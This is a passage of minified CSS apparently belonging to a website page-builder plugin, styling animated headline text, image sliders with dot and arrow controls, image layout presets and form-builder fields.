1500;opacity:0}to{stroke-dasharray:0 1500;opacity:0}}.animated-text-words-wrapper{position:relative;text-align:center;display:flex;flex-wrap:wrap;color:#26c4f1}.animated-text-words-wrapper .animated-text{display:inline-block;position:absolute;white-space:nowrap;left:0;top:0}.animated-text em,.animated-text i{font-style:normal}.animated-text-words-wrapper span.is-visible{position:relative}.no-js .animated-text-words-wrapper .animated-text{opacity:0}.no-js .animated-text-words-wrapper span.is-visible{opacity:1}.animated-heading-text.text-animation-flip .animated-text-words-wrapper{-webkit-perspective:300px;perspective:300px}.animated-heading-text.text-animation-flip .animated-text{opacity:0;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);transform:rotateX(180deg)}.animated-heading-text.text-animation-flip span.is-visible{opacity:1;-webkit-transform:rotateX(0);-ms-transform:rotateX(0);transform:rotateX(0);-webkit-animation:animated-text-animation-flip-in 1.2s;animation:animated-text-animation-flip-in 1.2s}.animated-heading-text.text-animation-flip span.is-hidden{-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-animation:animated-text-animation-flip-out 1.2s;animation:animated-text-animation-flip-out 1.2s}@-webkit-keyframes animated-text-animation-flip-in{0%{-webkit-transform:rotateX(180deg);opacity:0}35%{-webkit-transform:rotateX(120deg);opacity:0}65%{opacity:0}100%{-webkit-transform:rotateX(360deg);opacity:1}}@keyframes animated-text-animation-flip-in{0%{-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}35%{-webkit-transform:rotateX(120deg);-ms-transform:rotateX(120deg);transform:rotateX(120deg);opacity:0}65%{opacity:0}100%{-webkit-transform:rotateX(360deg);-ms-transform:rotateX(360deg);transform:rotateX(360deg);opacity:1}}@-webkit-keyframes animated-text-animation-flip-out{0%{-webkit-transform:rotateX(0);opacity:1}35%{-webkit-transform:rotateX(-40deg);opacity:1}65%{opacity:0}100%{-webkit-transform:rotateX(180deg);opacity:0}}@keyframes animated-text-animation-flip-out{0%{-webkit-transform:rotateX(0);-ms-transform:rotateX(0);transform:rotateX(0);opacity:1}35%{-webkit-transform:rotateX(-40deg);-ms-transform:rotateX(-40deg);transform:rotateX(-40deg);opacity:1}65%{opacity:0}100%{-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);transform:rotateX(180deg);opacity:0}}.animated-heading-text.type .animated-text-words-wrapper{vertical-align:top;overflow:hidden}.animated-heading-text.type .animated-text-words-wrapper::after{content:"";position:absolute;right:0;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:90%;width:1px;background-color:#aebcb9}.animated-heading-text.type .animated-text-words-wrapper.waiting::after{-webkit-animation:animated-text-pulse 1s infinite;animation:animated-text-pulse 1s infinite}.animated-heading-text.type .animated-text-words-wrapper.selected{background-color:#000}.animated-heading-text.type .animated-text-words-wrapper.selected::after{visibility:hidden}.animated-heading-text.type .animated-text-words-wrapper.selected .animated-text{color:#fff}.animated-heading-text.type .animated-text{visibility:hidden}.animated-heading-text.type span.is-visible{visibility:visible}.animated-heading-text.type i{position:absolute;visibility:hidden;font-style:normal}.animated-heading-text.type i.in{position:relative;visibility:visible}@-webkit-keyframes animated-text-pulse{0%{-webkit-transform:translateY(-50%) scale(1);opacity:1}40%{-webkit-transform:translateY(-50%) scale(.9);opacity:0}100%{-webkit-transform:translateY(-50%) scale(0);opacity:0}}@keyframes animated-text-pulse{0%{-webkit-transform:translateY(-50%) scale(1);-ms-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);opacity:1}40%{-webkit-transform:translateY(-50%) scale(.9);-ms-transform:translateY(-50%) scale(.9);transform:translateY(-50%) scale(.9);opacity:0}100%{-webkit-transform:translateY(-50%) scale(0);-ms-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);opacity:0}}.animated-heading-text.animation-wave .animated-text-words-wrapper{-webkit-perspective:300px;perspective:300px}.animated-heading-text.animation-wave em,.animated-heading-text.animation-wave i{display:inline-block;-webkit-backface-visibility:hidden;backface-visibility:hidden}.animated-heading-text.animation-wave .animated-text{opacity:0}.animated-heading-text.animation-wave i{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(-20px) rotateX(90deg);-ms-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg);opacity:0}span.is-visible .animated-heading-text.animation-wave i{opacity:1}.animated-heading-text.animation-wave i.in{-webkit-animation:animated-text-animation-wave-in .4s forwards;animation:animated-text-animation-wave-in .4s forwards}.animated-heading-text.animation-wave i.out{-webkit-animation:animated-text-animation-wave-out .4s forwards;animation:animated-text-animation-wave-out .4s forwards}.animated-heading-text.animation-wave em{-webkit-transform:translateZ(20px);-ms-transform:translateZ(20px);transform:translateZ(20px)}.no-csstransitions .animated-heading-text.animation-wave i{-webkit-transform:rotateX(0);-ms-transform:rotateX(0);transform:rotateX(0);opacity:0}.no-csstransitions .animated-heading-text.animation-wave i em{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.no-csstransitions .animated-heading-text.animation-wave span.is-visible i{opacity:1}@-webkit-keyframes animated-text-animation-wave-in{0%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(90deg)}60%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(-10deg)}100%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(0)}}@keyframes animated-text-animation-wave-in{0%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(90deg);-ms-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg)}60%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(-10deg);-ms-transform:translateZ(-20px) rotateX(-10deg);transform:translateZ(-20px) rotateX(-10deg)}100%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(0);-ms-transform:translateZ(-20px) rotateX(0);transform:translateZ(-20px) rotateX(0)}}@-webkit-keyframes animated-text-animation-wave-out{0%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(0)}60%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-100deg)}100%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-90deg)}}@keyframes animated-text-animation-wave-out{0%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(0);-ms-transform:translateZ(-20px) rotateX(0);transform:translateZ(-20px) rotateX(0)}60%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-100deg);-ms-transform:translateZ(-20px) rotateX(-100deg);transform:translateZ(-20px) rotateX(-100deg)}100%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-90deg);-ms-transform:translateZ(-20px) rotateX(-90deg);transform:translateZ(-20px) rotateX(-90deg)}}.animated-heading-text.loading-bar .animated-text-words-wrapper{overflow:hidden;vertical-align:top}.animated-heading-text.loading-bar .animated-text-words-wrapper::after{content:"";position:absolute;left:0;bottom:0;height:3px;width:0;background:#22b8f0;z-index:2;-webkit-transition:width .3s -.1s;-o-transition:width .3s -.1s;transition:width .3s -.1s}.animated-heading-text.loading-bar .animated-text-words-wrapper.is-loading::after{width:100%;-webkit-transition:width 3s;-o-transition:width 3s;transition:width 3s}.animated-heading-text.loading-bar .animated-text{top:0;opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.animated-heading-text.loading-bar span.is-visible{opacity:1;top:0}.animated-heading-text.slide .animated-text-words-wrapper{overflow:hidden;vertical-align:top}.animated-heading-text.slide .animated-text{opacity:0;top:.2em}.animated-heading-text.slide span.is-visible{top:0;opacity:1;-webkit-animation:slide-in .6s;animation:slide-in .6s}.animated-heading-text.slide span.is-hidden{-webkit-animation:slide-out .6s;animation:slide-out .6s}@-webkit-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(-100%)}60%{opacity:1;-webkit-transform:translateY(20%)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}60%{opacity:1;-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slide-out{0%{opacity:1;-webkit-transform:translateY(0)}60%{opacity:0;-webkit-transform:translateY(120%)}100%{opacity:0;-webkit-transform:translateY(100%)}}@keyframes slide-out{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}60%{opacity:0;-webkit-transform:translateY(120%);-ms-transform:translateY(120%);transform:translateY(120%)}100%{opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}}.animated-heading-text.text-clip .animated-text-words-wrapper{overflow:hidden;vertical-align:top}.animated-heading-text.text-clip .animated-text-words-wrapper::after{content:"";position:absolute;top:0;right:0;width:2px;height:100%;background-color:#aebcb9}.animated-heading-text.text-clip .animated-text{opacity:0;visibility:hidden}.animated-heading-text.text-clip span.is-visible{opacity:1;visibility:visible}.animated-heading-text.zoom .animated-text-words-wrapper{-webkit-perspective:300px;perspective:300px}.animated-heading-text.zoom .animated-text{opacity:0}.animated-heading-text.zoom span.is-visible{opacity:1;-webkit-animation:zoom-in .8s;animation:zoom-in .8s}.animated-heading-text.zoom span.is-hidden{-webkit-animation:zoom-out .8s;animation:zoom-out .8s}@-webkit-keyframes zoom-in{0%{opacity:0;-webkit-transform:translateZ(100px)}100%{opacity:1;-webkit-transform:translateZ(0)}}@keyframes zoom-in{0%{opacity:0;-webkit-transform:translateZ(100px);-ms-transform:translateZ(100px);transform:translateZ(100px)}100%{opacity:1;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes zoom-out{0%{opacity:1;-webkit-transform:translateZ(0)}100%{opacity:0;-webkit-transform:translateZ(-100px)}}@keyframes zoom-out{0%{opacity:1;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}100%{opacity:0;-webkit-transform:translateZ(-100px);-ms-transform:translateZ(-100px);transform:translateZ(-100px)}}.animated-heading-text.animation-blinds .animated-text-words-wrapper{-webkit-perspective:300px;perspective:300px}.animated-heading-text.animation-blinds .animated-text{opacity:0}.animated-heading-text.animation-blinds i{display:inline-block;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-backface-visibility:hidden;backface-visibility:hidden}span.is-visible .animated-heading-text.animation-blinds i{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0)}.animated-heading-text.animation-blinds i.in{-webkit-animation:animated-text-animation-blinds-in .6s forwards;animation:animated-text-animation-blinds-in .6s forwards}.animated-heading-text.animation-blinds i.out{-webkit-animation:animated-text-animation-blinds-out .6s forwards;animation:animated-text-animation-blinds-out .6s forwards}.no-csstransitions .animated-heading-text.animation-blinds i{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);opacity:0}.no-csstransitions .animated-heading-text.animation-blinds span.is-visible i{opacity:1}@-webkit-keyframes animated-text-animation-blinds-in{0%{-webkit-transform:rotateY(180deg)}100%{-webkit-transform:rotateY(0)}}@keyframes animated-text-animation-blinds-in{0%{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}100%{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0)}}@-webkit-keyframes animated-text-animation-blinds-out{0%{-webkit-transform:rotateY(0)}100%{-webkit-transform:rotateY(-180deg)}}@keyframes animated-text-animation-blinds-out{0%{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg)}}.animated-heading-text.scale .animated-text{opacity:0}.animated-heading-text.scale i{display:inline-block;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}span.is-visible .animated-heading-text.scale i{opacity:1}.animated-heading-text.scale i.in{-webkit-animation:scale-up .6s forwards;animation:scale-up .6s forwards}.animated-heading-text.scale i.out{-webkit-animation:scale-down .6s forwards;animation:scale-down .6s forwards}.no-csstransitions .animated-heading-text.scale i{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:0}.no-csstransitions .animated-heading-text.scale span.is-visible i{opacity:1}@-webkit-keyframes scale-up{0%{-webkit-transform:scale(0);opacity:0}60%{-webkit-transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(1);opacity:1}}@keyframes scale-up{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0}60%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes scale-down{0%{-webkit-transform:scale(1);opacity:1}60%{-webkit-transform:scale(0);opacity:0}}@keyframes scale-down{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}60%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0}}.animated-heading-text.push .animated-text{opacity:0}.animated-heading-text.push span.is-visible{opacity:1;-webkit-animation:push-in .6s;animation:push-in .6s}.animated-heading-text.push span.is-hidden{-webkit-animation:push-out .6s;animation:push-out .6s}@-webkit-keyframes push-in{0%{opacity:0;-webkit-transform:translateX(-100%)}60%{opacity:1;-webkit-transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes push-in{0%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}60%{opacity:1;-webkit-transform:translateX(10%);-ms-transform:translateX(10%);transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes push-out{0%{opacity:1;-webkit-transform:translateX(0)}60%{opacity:0;-webkit-transform:translateX(110%)}100%{opacity:0;-webkit-transform:translateX(100%)}}@keyframes push-out{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}60%{opacity:0;-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%)}100%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}.sppb-addon-sp-slider .sp-item.slider-content-vercally-center{display:flex;flex-wrap:wrap;align-items:center}.sppb-addon-sp-slider.sp-slider .sp-item.active [data-layer=true]{opacity:1}.sppb-addon-sp-slider .sp-slider-outer-stage,div.sp-slider.on-3d-active .sp-slider-outer-stage{background:0 0}.slider-content-vercally-center .sppb-row{display:flex;align-items:center}.sppb-addon-sp-slider.sp-slider .sp-dots ul{margin:0}.dot-controller-dot.sp-slider .sp-dots ul li,.dot-controller-dot.sp-slider .sp-dots ul li.active{border-color:#fff;border-style:solid;border-width:2px;transition:.4s;overflow:hidden}.dot-controller-dot.sp-slider .sp-dots ul li::after{content:"";position:absolute;background:#fff;width:8px;top:0;border-radius:50%;height:8px;left:0;right:0;bottom:0;margin:auto;transition:.4s;opacity:0}.dot-controller-dot.sp-slider .sp-dots ul li.active::after,.dot-controller-dot.sp-slider .sp-dots ul li:hover::after{opacity:1}.dot-controller-with_image.sp-slider .sp-dots{height:50px;margin:0}.dot-controller-with_image.sp-slider .sp-dots ul li,.dot-controller-with_image.sp-slider .sp-dots ul li.active{width:50px;height:50px;border-color:#fff;border-style:solid;border-width:3px;border-radius:50%;transition:.4s}.dot-controller-dot.sp-slider .sp-dots ul li span,.dot-controller-with_image.sp-slider .sp-dots ul li span{display:none}.dot-controller-with_image.sp-slider .sp-dots ul li::after{content:"";background:rgba(0,0,0,.4);width:100%;height:100%;border-radius:50%;left:0;top:0;position:absolute;transition:.3s}.dot-controller-with_image.sp-slider .sp-dots ul li.active::after,.dot-controller-with_image.sp-slider .sp-dots ul li:hover::after{background:0 0}.dot-controller-position-bottom_left.sp-slider .sp-dots,.dot-controller-position-bottom_right.sp-slider .sp-dots{transform:initial;margin:auto}.dot-controller-position-bottom_left.sp-slider .sp-dots ul{text-align:left}.dot-controller-position-bottom_right.sp-slider .sp-dots ul{text-align:right}.dot-controller-position-bottom_right.sp-slider .sp-dots{left:auto}.dot-controller-position-vertical_left.sp-slider .sp-dots{transform:initial;margin:auto;max-width:20px;top:0;bottom:0;display:flex;flex-direction:column;justify-content:center}.dot-controller-position-vertical_right.sp-slider .sp-dots{transform:initial;margin:auto;left:auto;max-width:20px;top:0;bottom:0;display:flex;flex-direction:column;justify-content:center}.dot-controller-line.dot-controller-position-vertical_left .sp-dots,.dot-controller-line.dot-controller-position-vertical_right .sp-dots{max-width:50px}.dot-controller-with_image.dot-controller-position-vertical_left .sp-dots,.dot-controller-with_image.dot-controller-position-vertical_right .sp-dots{max-width:50px}.dot-controller-line.dot-controller-position-vertical_left .sp-dots ul li.active,.dot-controller-line.dot-controller-position-vertical_right .sp-dots ul li.active{width:50px}.dot-controller-line.dot-controller-position-vertical_left .sp-dots ul{text-align:left}.dot-controller-line.dot-controller-position-vertical_right .sp-dots ul{text-align:right}.dot-controller-line.sp-slider .sp-dots ul li .dot-indicator{bottom:0;margin:auto}.dot-controller-line.sp-slider .sp-dots ul li::before{content:"";padding-top:3px;display:block;margin-top:-3px}.dot-controller-line.sp-slider .sp-dots ul li::after{content:"";padding-bottom:3px;display:block;margin-top:3px}.dot-controller-position-vertical_left .sp-dots ul,.dot-controller-position-vertical_right .sp-dots ul{display:flex;flex-wrap:wrap;flex-direction:column}.sp-slider .sp-nav-control .nav-control{transition:.3s}div.sp-slider .sp-indicator.line-indicator{background:rgba(0,0,0,.3)}div.sp-slider .sp-nav-control{position:absolute;height:1px;z-index:3;left:50px;top:-50px;bottom:0;margin:auto;right:50px;width:auto}div.sp-slider .sp-nav-control .nav-control{color:#fff;height:50px;width:50px;border:1px solid #fff;background:rgba(0,0,0,.3);line-height:50px;font-size:14px;padding:0;top:0;bottom:0}div.sp-slider .sp-nav-control .nav-control:hover{background:rgba(0,0,0,.6)}div[data-arrow-content=icon_only].sp-slider .sp-nav-control{height:1px;top:-70px}div[data-arrow-content=icon_only].sp-slider .sp-nav-control .nav-control{font-size:28px;width:70px;height:70px}div[data-arrow-content=icon_only] .sp-nav-control .nav-control i{line-height:70px}div[data-arrow-content=icon_with_text] .sp-nav-control .nav-control{width:70px;height:60px;line-height:60px}.sppb-addon-sp-slider.sp-slider.arrow-position-bottom_center .sp-nav-control,.sppb-addon-sp-slider.sp-slider.arrow-position-bottom_left .sp-nav-control,.sppb-addon-sp-slider.sp-slider.arrow-position-bottom_right .sp-nav-control{top:auto;bottom:50px;left:0;width:160px;margin:auto;right:0;height:70px;z-index:4}.sppb-addon-sp-slider.sp-slider.arrow-position-bottom_right .sp-nav-control{left:auto;right:50px}.sppb-addon-sp-slider.sp-slider.arrow-position-bottom_left .sp-nav-control{left:50px;right:auto}.sp-slider.arrow-show-on-hover .sp-nav-control{opacity:0;visibility:hidden;transition:.4s}.sp-slider.arrow-show-on-hover:hover .sp-nav-control{opacity:1;visibility:visible}.sppb-sp-slider-title{font-size:46px;margin-top:0;margin-bottom:0}.sppb-sp-slider-image,.sppb-sp-slider-text,.sppb-sp-slider-title{display:table;word-break:break-word}.sp-slider-content-align-left,.sp-slider-image-align-left{text-align:left;width:100%}.sp-slider-content-align-center,.sp-slider-image-align-center{text-align:center;width:100%}.sp-slider-content-align-right,.sp-slider-image-align-right{text-align:right;width:100%}.sppb-addon-sp-slider .sp-slider-content-align-left .sppb-sp-slider-image,.sppb-addon-sp-slider .sp-slider-content-align-left .sppb-sp-slider-text,.sppb-addon-sp-slider .sp-slider-content-align-left .sppb-sp-slider-title{margin-right:auto!important}.sppb-addon-sp-slider .sp-slider-content-align-center .sppb-sp-slider-image,.sppb-addon-sp-slider .sp-slider-content-align-center .sppb-sp-slider-text,.sppb-addon-sp-slider .sp-slider-content-align-center .sppb-sp-slider-title{margin-left:auto!important;margin-right:auto!important}.sppb-addon-sp-slider .sp-slider-content-align-right .sppb-sp-slider-image,.sppb-addon-sp-slider .sp-slider-content-align-right .sppb-sp-slider-text,.sppb-addon-sp-slider .sp-slider-content-align-right .sppb-sp-slider-title{margin-left:auto!important}.sppb-addon-sp-slider .sp-slider-image-align-left .sppb-sp-slider-image{margin-right:auto!important}.sppb-addon-sp-slider .sp-slider-image-align-center .sppb-sp-slider-image{margin-left:auto!important;margin-right:auto!important}.sppb-addon-sp-slider .sp-slider-image-align-right .sppb-sp-slider-image{margin-left:auto!important}.sp-slider .sp-item .sppb-sp-slider-image img{display:inline-block}.sppb-sp-slider-icon{display:inline-block}.sppb-sp-slider-icon.sp-slider-icon-block{display:table}.sppb-sp-slider-button{display:inline-block;margin-right:15px;margin-left:15px}.sp-slider-content-align-left .sppb-sp-slider-button{margin-left:0;margin-right:30px}.sp-slider-content-align-right .sppb-sp-slider-button{margin-right:0;margin-left:30px}.sppb-sp-slider-button .sp-slider-btn-text{display:block;color:#fff;background:#f102f2;padding:10px 20px;transition-duration:.4s;transition-property:color,background;font-size:16px;border-radius:2px}.sp-slider-btn-icon{display:inline-block}.sp-slider-custom-dot-indecators{background:rgba(0,0,0,.3);position:absolute;bottom:0;left:auto;right:0;padding:30px;z-index:1;width:50%}.sp-slider-custom-dot-indecators ul{list-style:none;padding:0;margin:0;display:table;width:100%;color:#fff}.sp-slider-custom-dot-indecators ul li{margin:0 25px;width:180px;float:left;cursor:pointer}.sp-slider-number{font-size:16px;line-height:1;color:rgba(255,255,255,.8)}.sp-slider-dot-indecator-text.sp-dot-text-key-1{font-size:18px;line-height:1.4;color:rgba(255,255,255,.75)}.sp-slider-dot-indecator-text.sp-dot-text-key-2{font-size:14px;line-height:1;color:rgba(255,255,255,.3);margin-top:10px}.sp-dot-indicator-wrap{position:relative;height:2px;background:rgba(255,255,255,.2);margin:10px 0}.sp-dot-indicator-wrap .dot-indicator{background:rgba(255,255,255,.3);position:absolute;transition-property:width;-webkit-transition-property:width;width:0;left:0;top:0;height:2px}.sp-dot-indicator-wrap .dot-indicator.active{width:100%}.sppb-addon-sp-slider .sp-video-control .sp-volumn-control{font-size:20px;color:#000;width:40px;height:40px;line-height:40px;background:#fff;text-align:center;border-radius:50%;-webkit-transition:.35s;transition:.35s}.sppb-addon-sp-slider .sp-video-control .sp-volumn-control:hover{color:#fff;background:#000}.sppb-addon-sp-slider .sp-video-container{height:100%}.sppb-addon-sp-slider .sp-item .sp-background::after{content:"";position:absolute;left:0;top:0;height:100%;width:100%}.sp-html5-video-container video{object-fit:cover;position:absolute;height:100%;width:100%}.sppb-image-layouts-inline,.sppb-image-layouts-inline-img{position:relative}.image-layout-preset-style-card .sppb-addon-image-overlay-icon,.sppb-image-layouts-inline .sppb-addon-image-overlay-icon{transition:.35s;line-height:32px}.image-layout-preset-style-card:hover .sppb-addon-image-overlay-icon,.sppb-image-layouts-inline:hover .sppb-addon-image-overlay-icon{display:block}.image-layout-preset-style-card .sppb-addon-image-overlay-icon{background:0 0;width:100%;height:100%;top:0;left:0;margin:0}.sppb-addon-image-layouts-card-text-caption{position:absolute;left:0;bottom:0;background:rgba(0,0,0,.4);width:100%;display:flex;flex-wrap:wrap;color:#fff;align-items:center;padding:15px}.image-layouts-card-text-caption-icon{font-size:24px;padding-right:15px;line-height:1;color:#ffc900}.image-layouts-card-text-caption-title{font-size:16px;line-height:1;margin:0}.sppb-image-layouts-inline:hover .sppb-addon-image-overlay{opacity:1}.sppb-addon-image-layout-image.image-fit,.sppb-img-responsive.image-fit{width:100%}.sppb-addon-image-layout-caption{color:#fff;background:rgba(0,0,0,.7);padding:10px 15px;position:relative;z-index:1}.sppb-addon-image-layout-caption.caption-overlay,.sppb-addon-image-layout-caption.caption-overlay-on-over{position:absolute;left:0;top:auto;bottom:0;width:100%}.sppb-addon-image-layout-caption.caption-overlay-on-over{opacity:0;visibility:hidden;transition:.35s}.sppb-image-layouts-inline:hover .sppb-addon-image-layout-caption.caption-overlay-on-over{opacity:1;visibility:visible}.sppb-addon-image-layout-wrap{display:flex;flex-wrap:wrap;position:relative}.sppb-addon-image-layout-content{background:#f1f1f1;padding:30px 40px 40px}.image-layout-preset-style-poster{align-items:center;text-align:center}.image-layout-preset-style-poster .sppb-addon-image-layout-content{position:absolute;margin:0 50px}.image-layout-preset-style-card .sppb-addon-image-layout-content{background:0 0;padding:0 30px 0 50px}.image-layout-preset-style-overlap .sppb-addon-image-layout-content{background:0 0;padding:0 20px}.image-layout-preset-style-card .sppb-row,.image-layout-preset-style-collage .sppb-row,.image-layout-preset-style-overlap .sppb-row{margin:0;width:100%}.image-layout-preset-style-collage .sppb-col-sm-6,.image-layout-preset-style-overlap .sppb-col-sm-6{padding:0}.image-layout-preset-style-card div[class*=sppb-col-sm],.image-layout-preset-style-card div[class^=sppb-col-sm]{padding:0}.image-layout-preset-style-card .sppb-row .sppb-col-sm-6:nth-child(2),.image-layout-preset-style-overlap .sppb-row .sppb-col-sm-6:nth-child(2){display:flex;flex-wrap:wrap;align-items:center}.image-layout-preset-style-card .sppb-row .sppb-col-sm-6:nth-child(2) .sppb-addon-image-layout-content,.image-layout-preset-style-overlap .sppb-row .sppb-col-sm-6:nth-child(2) .sppb-addon-image-layout-content{max-width:100%}.image-layout-preset-style-card .sppb-addon-image-layout-image,.image-layout-preset-style-card .sppb-img-responsive,.image-layout-preset-style-overlap .sppb-addon-image-layout-image,.image-layout-preset-style-overlap .sppb-img-responsive{height:100%}.image-layout-preset-style-overlap .sppb-image-layout-title{background:#fff;box-shadow:12px 0 0 #fff,-12px 0 0 #fff;font-weight:700;font-size:46px;line-height:1.3;display:inline;text-transform:uppercase}.image-layout-preset-style-overlap .sppb-addon-image-layout-text{margin-top:10px}.image-layout-preset-style-collage .sppb-addon-image-layout-content{margin-left:-10%;box-shadow:-10px 15px 20px 0 rgba(0,0,0,.3);background:-webkit-linear-gradient(225deg,rgba(38,51,159,.95) 0,rgba(61,59,136,.95) 100%) transparent;background:linear-gradient(225deg,rgba(38,51,159,.95) 0,rgba(61,59,136,.95) 100%) transparent;position:relative;z-index:1}.image-layout-preset-style-collage .sppb-image-layout-title{font-size:30px;line-height:35px;color:#fff}.image-layout-preset-style-collage .sppb-addon-image-layout-text{color:rgba(255,255,255,.8)}.collage-content-vertical-top{margin-top:5%}.collage-content-vertical-center{display:flex;flex-wrap:wrap;align-items:center}.collage-content-vertical-bottom{display:flex;flex-wrap:wrap;align-items:flex-end;margin-bottom:5%}.image-layout-tittle-wrap{margin-left:-50%}@media (min-width:992px){.image-layout-tittle-wrap.title-align-right{margin-right:-50%;margin-left:auto}.sppb-addon-image-layout-content.collage-content-right{margin-left:auto;margin-right:-10%}}@media (min-width:768px) and (max-width:991px){.image-layout-tittle-wrap.title-align-sm-right{margin-right:-50%;margin-left:auto}.sppb-addon-image-layout-content.collage-content-sm-right{margin-left:auto;margin-right:-10%}}@media (max-width:767px){.image-layout-tittle-wrap{margin-left:auto}.image-layout-preset-style-collage .sppb-addon-image-layout-content{margin-top:auto;margin-left:auto;margin-bottom:auto;display:block}}.sppb-addon-form-builder-form{display:flex;flex-wrap:wrap}.sppb-addon-form-builder-form .sppb-form-group{width:100%}.sppb-form-builder-btn{width:100%;transition:.35s}.sppb-addon-form-builder-form textarea.sppb-form-control{height:150px;transition:.35s}.sppb-form-builder-invisible-recaptcha,.sppb-form-builder-recaptcha{margin-bottom:15px}.sppb-addon-form-builder .form-builder-checkbox-content input,.sppb-addon-form-builder .form-builder-radio-content input,.sppb-addon-form-builder .sppb-form-check-input{position:absolute;opacity:0}.sppb-addon-form-builder .form-builder-checkbox-content input,.sppb-addon-form-builder .form-builder-checkbox-content label,.sppb-addon-form-builder .form-builder-radio-content input,.sppb-addon-form-builder .form-builder-radio-content label{display:inline-block;width:auto}.form-builder-radio-content label{margin-right:25px;margin-left:22px}.form-builder-checkbox-content label{margin-right:25px;margin-left:25px}.sppb-addon-form-builder .sppb-form-check-label{margin-left:10px}.form-builder-checkbox-item label::before,.form-builder-radio-item label::before,.sppb-addon-form-builder .sppb-form-check-label::before{content:"";width:16px;height:16px;border-radius:50%;border:2px solid #0345bf;position:absolute;top:4px;left:0}.sppb-addon-form-builder label.sppb-form-check-label::before,div.form-builder-checkbox-item label::before{border-radius:0;width:19px;height:19px}.form-builder-checkbox-item label::after,.sppb-addon-form-builder .sppb-form-check-label::after{content:"\2713";color:#fff;width:auto;height:auto;font-size:16px;position:absolute;top:5px;left:3px;font-weight:700;line-height:1;visibility:hidden;opacity:0;transition:.35s}.form-builder-checkbox-item input:checked+label::after,.sppb-addon-form-builder .sppb-form-check-input:checked+label::after{visibility:visible;opacity:1}.form-builder-checkbox-item input:checked+label::before,.form-builder-radio-item input:checked+label::before,.sppb-addon-form-builder .sppb-form-check-input:checked+label::before{background:#0345bf}.sppb-addon-form-builder .sppb-form-check{position:relative}.form-builder-checkbox-item,.form-builder-radio-item{position:relative;display:inline-block}.sppb-form-group.sppb-form-builder-range input{padding:0;margin:0}.sppb-form-builder-range-wrap{position:relative}.sppb-form-builder-range-output{position:absolute;top:-30px;display:none;width:50px;height:24px;border:1px solid rgba(0,0,0,.15);background-color:#fff;border-radius:4px;color:#495057;font-size:14px;line-height:24px;text-align:center;left:50%}.sppb-addon-form-builder .fa-spinner{margin-right:5px}.sppb-form-builder-range input[type=range]:active+output{display:block;transform:translateX(-50%)}.sppb-addon-form-builder button{cursor:pointer}span.sppb-form-builder-required{display:none;font-size:14px;color:red}textarea.not-resize{resize:none}.sppb-form-label-visually-hidden{border:0;clip:rect(0 0 0 